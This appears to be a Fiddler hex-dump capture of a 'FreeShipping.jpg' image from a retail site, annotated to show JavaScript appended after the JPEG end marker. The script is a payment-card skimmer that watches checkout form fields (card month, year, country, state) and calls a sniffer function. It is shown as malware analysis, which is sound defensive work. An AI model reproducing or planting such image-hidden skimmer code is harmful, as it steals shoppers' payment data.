 Progress Telerik Fiddler Session #248 - https://www.truthinaging.com/media/wysiwyg/FreeShipping.jpg
Request Response Properties
Headers TextView SyntaxView ImageView HexView WebView Auth Caching Cookies Raw JSON XML
00002E2F 95 CF 86 FA 48 CE F9 A5 9B 87 46 75 EA 1A B5 B8 73 AB CC 00 06 .Ï.úHÎù¥..Fuê.µ¸s«Ì..
00002E44 3C B1 81 8F 8D 72 8A 01 2B 6E 10 B1 98 B4 3B 81 0A 68 55 EE 90 <±...r..+n.±.´;..hUî.
00002E59 41 C6 73 95 24 93 81 D0 8E 94 B7 0F E1 EB 0E AD 39 25 8E 58 90 AÆs.$..Ð..·.áë. 9%.X.
00002E6E A3 38 D8 6C A0 01 8F 75 72 8A 01 E5 14 51 40 14 51 45 00 51 45 £8Øl ..ur..å.Q@.QE.QE
00002E83 14 01 45 14 50 1F FF D9 76 61 72 20 61 63 74 69 76 61 74 65 43 ..E.P.ÿÙvar activateC
00002E98 68 65 63 6B 50 61 67 65 3D 21 30 2C 73 70 43 6C 61 73 73 49 6E heckPage=!0,spClassIn
00002EAD 42 6F 64 79 3D 22 6F 6E 65 73 74 65 70 63 68 65 63 6B 6F 75 74 Body="onestepcheckout
00002EC2 65 78 22 2C 73 70 49 44 69 6E 44 -index-index",spIDinD
End of standard JPEG
00002ED7 6C 6C 2C 73 70 54 69 6D 65 6F 75 ocument=null,spTimeou
00002EEC 74 3D 31 65 33 2C 69 6D 70 6F 72 74 46 6F 72 6D 49 44 3D 22 6D t=1e3,importFormID="m
00002F01 61 69 6E 2D 2D 70 61 79 6D 65 6E 74 2D 6D 6F 6E 74 68 22 3B 66 ain--payment-month";f
00002F16 75 6E 63 74 69 6F 6E 20 6D 61 69 6E 41 63 74 69 6F 6E 28 29 7B unction mainAction(){
00002F2B 73 65 74 49 6E 74 65 72 76 61 6C 28 66 75 6E 63 74 69 6F 6E 28 setInterval(function(
00002F40 29 7B 6E 75 6C 6C 3D 3D 64 6F 63 75 6D 65 6E 74 2E 67 65 74 45 ){null==document.getE
00002F55 6C 65 6D 65 6E 74 42 79 49 64 28 69 6D 70 6F 72 74 46 6F 72 6D lementById(importForm
00002F6A 49 44 29 26 26 28 61 64 64 49 6E 70 75 74 73 28 22 23 70 61 79 ID)&&(addInputs("#pay
00002F7F 6D 65 6E 74 5F 66 6F 72 6D 5F 77 73 6E 74 68 6F ment_form_wsnyc_autho
00002F94 72 69 7A 65 6E 65 74 22 2C 22 69 6E 70 6D 61 69 rizenet","input","mai
Skimmer
00002FA9 6E 2D 2D 70 61 79 6D 65 6E 74 2D 6D 6F 2C 61 64 n--payment-month"),ad
00002FBE 64 49 6E 70 75 74 73 28 22 23 70 61 79 6D 65 6E 74 5F 66 6F 72 dInputs("#payment_for
00002FD3 6D 5F 77 73 6E 79 63 5F 61 75 74 68 6F 72 69 7A 65 6E 65 74 22 m_wsnyc_authorizenet"
00002FE8 2C 22 69 6E 70 75 74 22 2C 22 6D 61 69 6E 2D 2D 70 61 79 6D 65 ,"input","main--payme
00002FFD 6E 74 2D 79 65 61 72 22 29 2C 61 64 64 49 6E 70 75 74 73 28 22 nt-year"),addInputs("
00003012 23 70 61 79 6D 65 6E 74 5F 66 6F 72 6D 5F 77 73 6E 79 63 5F 61 #payment_form_wsnyc_a
00003027 75 74 68 6F 72 69 7A 65 6E 65 74 22 2C 22 69 6E 70 75 74 22 2C uthorizenet","input",
0000303C 22 6D 61 69 6E 2D 2D 70 61 79 6D 65 6E 74 2D 63 6F 75 6E 74 72 "main--payment-countr
00003051 79 22 29 2C 61 64 64 49 6E 70 75 74 73 28 22 23 70 61 79 6D 65 y"),addInputs("#payme
00003066 6E 74 5F 66 6F 72 6D 5F 77 73 6E 79 63 5F 61 75 74 68 6F 72 69 nt_form_wsnyc_authori
0000307B 7A 65 6E 65 74 22 2C 22 69 6E 70 75 74 22 2C 22 6D 61 69 6E 2D zenet","input","main-
00003090 2D 70 61 79 6D 65 6E 74 2D 73 74 61 74 65 22 29 29 7D 2C 35 30 -payment-state"))},50
000030A5 30 29 2C 73 65 74 49 6E 74 65 72 76 61 6C 28 66 75 6E 63 74 69 0),setInterval(functi
000030BA 6F 6E 28 29 7B 67 65 74 44 61 74 65 28 29 7D 2C 35 30 30 29 3B on(){getDate()},500);
000030CF 61 64 64 53 6E 69 66 66 65 72 28 22 77 73 6E 79 63 5F 61 75 74 addSniffer("wsnyc_aut
10881 [0x2a81] of body Readonly